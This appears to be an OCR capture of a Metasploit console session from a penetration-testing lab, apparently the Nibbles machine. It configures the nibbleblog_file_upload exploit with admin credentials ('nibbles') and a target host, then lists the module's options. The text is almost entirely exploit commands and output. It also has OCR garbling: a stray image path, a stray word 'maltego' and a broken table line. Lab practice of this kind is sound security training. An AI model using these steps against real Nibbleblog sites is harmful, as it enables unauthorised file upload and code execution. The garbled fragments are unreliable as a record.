 msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.10.10.75
rhosts => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
maltego
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:h
t:port][...]
RHOSTS 10.10.10.75 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host